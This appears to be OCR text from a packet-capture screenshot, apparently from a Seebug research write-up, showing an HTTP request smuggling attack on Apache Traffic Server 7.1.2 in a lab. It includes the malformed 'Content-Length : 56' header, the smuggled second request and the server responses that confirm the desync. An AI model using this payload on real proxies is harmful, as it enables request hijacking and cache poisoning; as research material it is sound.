 GET / HTTP/1.1
Host: 10.211.55.2:10086
Content-Length : 56
X-Forwarded-For: 10.211.55.2
Via: http/1.1 mengchen-ubuntu[3ff3687d-fa2a-4198-bc9a-0e98786adc62]
(ApacheTrafficServer/7.1.2)
GET / HTTP/1.1
Host: lnmp.mengsec.com
attack: 1
foo: HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Tue, 08 Oct 2019 03:37:40 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.25
f5
This is Nginx<br>array(3) {
["Host"]=>
string(17) "10.211.55.2:10086"
["X-Forwarded-For"]=>
string(11) "10.211.55.2"
["Via"]=>
string(90) "http/1.1 mengchen-ubuntu[3ff3687d-fa2a-4198-bc9a-0e98786adc62]
(ApacheTrafficServer/7.1.2)"
}
0
GET / HTTP/1.1
Host: 10.211.55.2:10086
Content-Length : 56
X-Forwarded-For: 10.211.55.2
Via: http/1.1 mengchen-ubuntu[3ff3687d-fa2a-4198-bc9a-0e98786adc62]
(ApacheTrafficServer/7.1.2)
GET / HTTP/1.1
Host: lnmp.mengsec.com
attack: 1
foo: HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Tue, 08 Oct 2019 03:37:41 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.25
13e
This is Nginx<br>array(5) {
Packet 14. 4 client pkts, 2 server pkts, 3 turns. Click to select.
Entire conversation (1,480 bytes) Show and save data as ASCII Stream 1
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
Seebug